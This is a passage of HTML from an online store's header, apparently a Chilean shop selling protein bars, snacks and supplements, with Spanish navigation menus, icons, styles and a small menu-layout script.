
      <div class="bm-mobile-account-icon"><div class="bm-account-icon"><a class="button--icon" href="https://shopify.com/29640212/account?locale=es&region_country=CL" aria-label="Go to login page"><span class="button__icon" role="img" aria-hidden="true"><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3333 19.25V17.4167C18.3333 16.4442 17.947 15.5116 17.2593 14.8239C16.5717 14.1363 15.6391 13.75 14.6666 13.75H7.33329C6.36083 13.75 5.4282 14.1363 4.74057 14.8239C4.05293 15.5116 3.66663 16.4442 3.66663 17.4167V19.25" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/><path d="M11 10.0833C13.0251 10.0833 14.6667 8.44171 14.6667 6.41667C14.6667 4.39162 13.0251 2.75 11 2.75C8.975 2.75 7.33337 4.39162 7.33337 6.41667C7.33337 8.44171 8.975 10.0833 11 10.0833Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none!important"/></svg></span>
            </a>
          </div><a 
         
          data-js-sidebar-handle aria-expanded="false" aria-controls="site-cart-sidebar" role="button"
         
        class="mobile-cart-button hide portable-show"
        title="Abrir carrito" tabindex="0"
      >
        <span class="visually-hidden">Abrir carrito</span><svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg" style="margin-left:-2px"><path class="circle" d="M9.5 20C9.77614 20 10 19.7761 10 19.5C10 19.2239 9.77614 19 9.5 19C9.22386 19 9 19.2239 9 19.5C9 19.7761 9.22386 20 9.5 20Z" fill="none" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/><path class="circle" d="M18.5 20C18.7761 20 19 19.7761 19 19.5C19 19.2239 18.7761 19 18.5 19C18.2239 19 18 19.2239 18 19.5C18 19.7761 18.2239 20 18.5 20Z" fill="white" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" /><path d="M3 3H6.27273L8.46545 13.7117C8.54027 14.08 8.7452 14.4109 9.04436 14.6464C9.34351 14.8818 9.71784 15.0069 10.1018 14.9997H18.0545C18.4385 15.0069 18.8129 14.8818 19.112 14.6464C19.4112 14.4109 19.6161 14.08 19.6909 13.7117L21 6.9999H7.09091" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" style="fill:none !important"/></svg><span data-header-cart-count aria-hidden="true">0</span>
      </a>
      </div>
      

    </div>

  </div>

  <!-- header menu --><div class="header-container header-container--bottom 
    portable-hide
  ">

    <div class="header__bottom container--large">

      <span class="scrollable-navigation-button scrollable-navigation-button--left" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
      <scrollable-navigation id="menu_1" class="header-links"><div class="site-nav style--classic">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-productos-classic" aria-expanded="false" 
						 
						id="menu-item-productos"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="text-animation--underline-in-header">Productos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  mega-menu " id="SiteNavLabel-productos-classic">

								<div class="submenu-holder  container--large "><div class="submenu-masonry  with-promotion "><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/all">
													<span><span class="text-animation--underline-in-header">Ver todos</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-ver-todos-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/packs"><span><span class="text-animation--underline-in-header">Packs </span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/barras-y-snacks">
													<span><span class="text-animation--underline-in-header">Barritas</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-barritas-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-wild-protein"><span><span class="text-animation--underline-in-header">Proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-veganas"><span><span class="text-animation--underline-in-header">Veganas </span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/wild-fit"><span><span class="text-animation--underline-in-header">Bañadas en chocolate</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/snacks">
													<span><span class="text-animation--underline-in-header">Snacks </span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-snacks-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/cereal"><span><span class="text-animation--underline-in-header">Cereales</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/granolas"><span><span class="text-animation--underline-in-header">Granolas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/the-cookie"><span><span class="text-animation--underline-in-header">The Cookie</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/suplementos">
													<span><span class="text-animation--underline-in-header">Suplementos </span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-suplementos-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/creatina"><span><span class="text-animation--underline-in-header">Creatina</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/batidos-de-proteina"><span><span class="text-animation--underline-in-header">Batidos de proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/whey-protein"><span><span class="text-animation--underline-in-header">Polvos proteicos</span></span></a></li>
															

														</ul>
													</div></li></div><li class="mega-link has-promotion">
                                        <a class="mega-menu-img" href="https://thewildfoods.com/collections/whey-protein">
    										<div class="menu-promotion align-content--vertical-middle align-content--horizontal-center gutter--regular" id="menu-promotion-mega_menu_QPG6B8"><div class="menu-promotion-background-image"><img
    														src="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240" alt=""
    														srcset="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240 180w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=360 300w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=600 480w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=860 720w"
    														sizes="380px"
    														width="1080" height="1080"
    														loading="lazy" 
    													/>                 
    												</div></div>
                                        </a>
                                        
                                          <div class="menu-promotion-text-content">
                                            <a href="https://thewildfoods.com/collections/whey-protein">Nuevas Whey 🔥</a>
    									  </div>
                                             

										<style type="text/css">#menu-promotion-mega_menu_QPG6B8 {
												color: ;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button {
												color: #fff !important;
												background:  !important;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button:hover {
												background: #fff !important;
												color:  !important;
											}#menu-promotion-mega_menu_QPG6B8 .menu-promotion-background-image:after {
													background: ;
												}li.mega-link.has-promotion a.mega-menu-img {
                                                width: 80%;
                                                display: block;
                                            }
                                            @media screen and (max-width: 1023px){
                                              li.mega-link.has-promotion a.mega-menu-img {
                                                  width: 70%;
                                                  display: block;
                                              }
                                            }
                                            .menu-promotion-text-content a{
                                                font-size: 16px;
                                                text-align: center;
                                                font-weight: 400;
                                                margin-top: 10px !important;
                                                padding-top: 0px !important;
                                            }
										</style>
										
									</li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-nuevas-whey-🔥"
					>

						<a class="menu-link   no-focus-link " href="/collections/whey-protein">

							<span><span class="text-animation--underline-in-header">Nuevas Whey 🔥</span></span>

							

						</a>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-marca-classic" aria-expanded="false" 
						 
						id="menu-item-marca"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="text-animation--underline-in-header">Marca</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-marca-classic">

								<div class="submenu-holder "><li 
												
													class="has-babymenu" aria-controls="SiteNavLabel-wild-protein-classic" aria-expanded="false"
												
											>

												<a class="menu-link  " href="/collections/wild-protein">
													<span><span class="text-animation--underline-in-header">Wild Protein</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-wild-protein-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/wild-protein"><span><span class="text-animation--underline-in-header">Ver todo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-wild-protein"><span><span class="text-animation--underline-in-header">Barritas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/cereal"><span><span class="text-animation--underline-in-header">Cereales</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/granolas-wild-protein"><span><span class="text-animation--underline-in-header">Granolas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/batidos-de-proteina"><span><span class="text-animation--underline-in-header">Batidos de proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/whey-protein"><span><span class="text-animation--underline-in-header">Polvos proteicos</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/the-cookie"><span><span class="text-animation--underline-in-header">The Cookie</span></span></a></li>
															

														</ul>
													</div></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-fit">
													<span><span class="text-animation--underline-in-header">Wild Fit</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/creatina">
													<span><span class="text-animation--underline-in-header">Wild Foods</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-soul">
													<span><span class="text-animation--underline-in-header">Wild Soul</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/collections/wild-protein-pro">
													<span><span class="text-animation--underline-in-header">Wild Protein Pro</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="https://thewildfoods.com/pages/wildcoffee">
													<span><span class="text-animation--underline-in-header">Wild Coffee</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-nosotros-classic" aria-expanded="false" 
						 
						id="menu-item-nosotros"
					>

						<a class="menu-link  " href="/pages/nuestra-historia">

							<span><span class="text-animation--underline-in-header">Nosotros</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-nosotros-classic">

								<div class="submenu-holder "><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestra-historia">
													<span><span class="text-animation--underline-in-header">Quiénes somos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestros-atributos">
													<span><span class="text-animation--underline-in-header">Atributos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/informe-impacto">
													<span><span class="text-animation--underline-in-header">Empresa B</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/afiliados">
													<span><span class="text-animation--underline-in-header">Wild Partners</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestras-tiendas">
													<span><span class="text-animation--underline-in-header">Tiendas</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/manifiesto-nutricional-wild-foods">
													<span><span class="text-animation--underline-in-header">Manifiesto nutricional</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-educativo-classic" aria-expanded="false" 
						 
						id="menu-item-educativo"
					>

						<a class="menu-link  " href="/blogs/the-wild-blog">

							<span><span class="text-animation--underline-in-header">Educativo</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-educativo-classic">

								<div class="submenu-holder "><li 
												
											>

												<a class="menu-link   no-focus-link " href="/blogs/the-wild-blog">
													<span><span class="text-animation--underline-in-header">Blog</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/guia-de-soporte-nutricional">
													<span><span class="text-animation--underline-in-header">Soporte nutricional GLP-1</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-contacto-classic" aria-expanded="false" 
						 
						id="menu-item-contacto"
					>

						<a class="menu-link  " href="/pages/envios-a-todo-chile-1">

							<span><span class="text-animation--underline-in-header">Contacto</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-contacto-classic">

								<div class="submenu-holder "><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/envios-a-todo-chile-1">
													<span><span class="text-animation--underline-in-header">Información de envíos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/seguimiento-de-pedidos">
													<span><span class="text-animation--underline-in-header">Seguimiento de pedidos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/contactanos">
													<span><span class="text-animation--underline-in-header">Contáctanos</span></span></a></li></div>

							</ul>

						

					</li><li class="mobile-pdp-featured-img">
    <div class="mobile-pdp-img">
      
    </div>

    <style data-shopify>
        html body .mobile-pdp-featured-img {
            padding-top: 30px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img img {
            display: block;
            width: 100%;
            height: 100%;
            max-width: 200px;
            margin: 0 auto;
            border-radius: 10px 10px 0px 0px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img a {
            font-size: 16px;
            text-align: center;
            font-weight: 400;
            max-width: 280px;
            border-bottom: none !important;
        }
    </style>
</li>

			</ul><script src="//thewildfoods.com/cdn/shop/t/372/assets/vendor-macy.js?v=6843837194850696251766579400" defer onload="runMacy()"></script>
				<script>
					function runMacy(){
						document.querySelectorAll('.site-nav.style--classic .submenu-masonry').forEach(elm=>{
							const submenuMacy = new Macy({
								container: elm,
								columns: elm.classList.contains('with-promotion') ? 4 : 5
							});
							setTimeout(()=>{
								submenuMacy.reInit();
							}, 100);
						})
					}
				</script></nav>

	</div>

</div></scrollable-navigation>
      <scrollable-navigation id="menu_2" class="header-links hidden" ><div class="site-nav style--classic">

	<div class="site-nav-container">

		<nav><ul class="link-list"><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-productos-classic" aria-expanded="false" 
						 
						id="menu-item-productos"
					>

						<a class="menu-link  " href="/collections/all">

							<span><span class="text-animation--underline-in-header">Productos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  mega-menu " id="SiteNavLabel-productos-classic">

								<div class="submenu-holder  container--large "><div class="submenu-masonry  with-promotion "><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/all">
													<span><span class="text-animation--underline-in-header">Ver todo</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-ver-todo-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/packs"><span><span class="text-animation--underline-in-header">Packs del mes 🤟</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/solo-barras">
													<span><span class="text-animation--underline-in-header">Barritas</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-barritas-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-wild-protein"><span><span class="text-animation--underline-in-header">Altas en proteína</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barritas-veganas"><span><span class="text-animation--underline-in-header">Veganas</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barras-wild-fit"><span><span class="text-animation--underline-in-header">Bañadas en chocolate</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/barras-de-frutos-secos"><span><span class="text-animation--underline-in-header">Frutos secos</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/way-bar"><span><span class="text-animation--underline-in-header">Energéticas</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/granolas-y-cereales">
													<span><span class="text-animation--underline-in-header">Granolas y cereales</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-granolas-y-cereales-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/granolas-y-cereales-wild-protein"><span><span class="text-animation--underline-in-header">Alto en proteína</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/snacks">
													<span><span class="text-animation--underline-in-header">Snacks</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-snacks-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/chocolate"><span><span class="text-animation--underline-in-header">Chocolates</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/untables"><span><span class="text-animation--underline-in-header">Untables</span></span></a></li>
															

														</ul>
													</div></li><li 
												 
													class="mega-link  has-babymenu "
												
											>

												<a class="menu-link  " href="/collections/suplementos">
													<span><span class="text-animation--underline-in-header">Suplementos</span></span><span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span></a><div class="babymenu">
														<ul id="SiteNavLabel-suplementos-classic">
																<li><a class="menu-link  no-focus-link" href="/collections/creatina"><span><span class="text-animation--underline-in-header">Creatina en polvo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/proteina-en-polvo-wild-protein"><span><span class="text-animation--underline-in-header">Proteína en polvo</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/bebestibles"><span><span class="text-animation--underline-in-header">Bebestibles</span></span></a></li>
															
																<li><a class="menu-link  no-focus-link" href="/collections/gomitas"><span><span class="text-animation--underline-in-header">Gomitas</span></span></a></li>
															

														</ul>
													</div></li></div><li class="mega-link has-promotion">
                                        <a class="mega-menu-img" href="https://thewildfoods.com/collections/whey-protein">
    										<div class="menu-promotion align-content--vertical-middle align-content--horizontal-center gutter--regular" id="menu-promotion-mega_menu_QPG6B8"><div class="menu-promotion-background-image"><img
    														src="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240" alt=""
    														srcset="//thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=240 180w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=360 300w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=600 480w, //thewildfoods.com/cdn/shop/files/mega-menu-wild-protein-whey.jpg?v=1758655702&width=860 720w"
    														sizes="380px"
    														width="1080" height="1080"
    														loading="lazy" 
    													/>                 
    												</div></div>
                                        </a>
                                        
                                          <div class="menu-promotion-text-content">
                                            <a href="https://thewildfoods.com/collections/whey-protein">Nuevas Whey 🔥</a>
    									  </div>
                                             

										<style type="text/css">#menu-promotion-mega_menu_QPG6B8 {
												color: ;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button {
												color: #fff !important;
												background:  !important;
											}
											#menu-promotion-mega_menu_QPG6B8 .menu-promotion-button:hover {
												background: #fff !important;
												color:  !important;
											}#menu-promotion-mega_menu_QPG6B8 .menu-promotion-background-image:after {
													background: ;
												}li.mega-link.has-promotion a.mega-menu-img {
                                                width: 80%;
                                                display: block;
                                            }
                                            @media screen and (max-width: 1023px){
                                              li.mega-link.has-promotion a.mega-menu-img {
                                                  width: 70%;
                                                  display: block;
                                              }
                                            }
                                            .menu-promotion-text-content a{
                                                font-size: 16px;
                                                text-align: center;
                                                font-weight: 400;
                                                margin-top: 10px !important;
                                                padding-top: 0px !important;
                                            }
										</style>
										
									</li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-nosotros-classic" aria-expanded="false" 
						 
						id="menu-item-nosotros"
					>

						<a class="menu-link  " href="/pages/nuestra-historia">

							<span><span class="text-animation--underline-in-header">Nosotros</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-nosotros-classic">

								<div class="submenu-holder "><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/paty-cofre">
													<span><span class="text-animation--underline-in-header">Paty Cofré x Wild Foods ⭐️</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestra-historia">
													<span><span class="text-animation--underline-in-header">Nuestra historia</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestros-atributos">
													<span><span class="text-animation--underline-in-header">Nuestros atributos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/nuestras-tiendas">
													<span><span class="text-animation--underline-in-header">Nuestras tiendas</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/informe-impacto">
													<span><span class="text-animation--underline-in-header">Nuestro impacto</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="https://mayorista.thewildfoods.com/">
													<span><span class="text-animation--underline-in-header">Venta mayorista</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/wildcoffee">
													<span><span class="text-animation--underline-in-header">Wild Coffee</span></span></a></li></div>

							</ul>

						

					</li><li 
						
							class="has-submenu" aria-controls="SiteNavLabel-contacto-y-envios-classic" aria-expanded="false" 
						 
						id="menu-item-contacto-y-envios"
					>

						<a class="menu-link  " href="/pages/envios-todo-chile">

							<span><span class="text-animation--underline-in-header">Contacto y envíos</span></span>

							
								<span class="icon"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>
							

						</a>

						

							<ul class="submenu  normal-menu " id="SiteNavLabel-contacto-y-envios-classic">

								<div class="submenu-holder "><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/envios-todo-chile">
													<span><span class="text-animation--underline-in-header">Información de envíos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/seguimiento-de-pedidos">
													<span><span class="text-animation--underline-in-header">Seguimiento de pedidos</span></span></a></li><li 
												
											>

												<a class="menu-link   no-focus-link " href="/pages/contactanos">
													<span><span class="text-animation--underline-in-header">Contáctanos</span></span></a></li></div>

							</ul>

						

					</li><li 
						 
						id="menu-item-blog"
					>

						<a class="menu-link   no-focus-link " href="/blogs/the-wild-blog">

							<span><span class="text-animation--underline-in-header">Blog</span></span>

							

						</a>

						

					</li><li class="mobile-pdp-featured-img">
    <div class="mobile-pdp-img">
      
    </div>

    <style data-shopify>
        html body .mobile-pdp-featured-img {
            padding-top: 30px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img img {
            display: block;
            width: 100%;
            height: 100%;
            max-width: 200px;
            margin: 0 auto;
            border-radius: 10px 10px 0px 0px;
        }
        html body .mobile-pdp-featured-img .mobile-pdp-img a {
            font-size: 16px;
            text-align: center;
            font-weight: 400;
            max-width: 280px;
            border-bottom: none !important;
        }
    </style>
</li>

			</ul><script src="//thewildfoods.com/cdn/shop/t/372/assets/vendor-macy.js?v=6843837194850696251766579400" defer onload="runMacy()"></script>
				<script>
					function runMacy(){
						document.querySelectorAll('.site-nav.style--classic .submenu-masonry').forEach(elm=>{
							const submenuMacy = new Macy({
								container: elm,
								columns: elm.classList.contains('with-promotion') ? 4 : 5
							});
							setTimeout(()=>{
								submenuMacy.reInit();
							}, 100);
						})
					}
				</script></nav>

	</div>

</div></scrollable-navigation>
      <span class="scrollable-navigation-button scrollable-navigation-button--right" aria-hidden="true"><svg width="13" height="8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.414.086 7.9 6.57 6.485 7.985 0 1.5 1.414.086Z" fill="#000"/><path d="M12.985 1.515 6.5 8 5.085 6.586 11.571.101l1.414 1.414Z" fill="#000"/></svg></span>

      <div class="header-actions header-actions--blocks" data-js-header-actions><a href="https://thewildfoods.com/pages/informe-impacto?_pos=1&_sid=63e34b98c&_ss=r"
            target="_self"

        

          class="header-info-block"
          data-type="info"
            
        ><div class="header-info-block__image"><a href="https://thewildfoods.com/pages/informe-impacto?_pos=1&_sid=63e34b98c&_ss=r" class="bm-b-logo-img-link"><img src="//thewildfoods.com/cdn/shop/files/empresa-b-logo-header-2_db14383d-1150-4623-a173-67b8b1192690.png?crop=center&height=76&v=1677693133&width=76" width="76" height="76" style="width:50px;height:50px" alt="Logo de empresa B certificada."></a></div><div class="header-info-block__text"></div></a>

          <div role="button"
            data-modal
            aria-expanded="false" aria-controls="modal-store-selector"
            id="site-store-selector-handle"
            tabindex="0"

        

          class="header-info-block"
          data-type="store-selector"
            
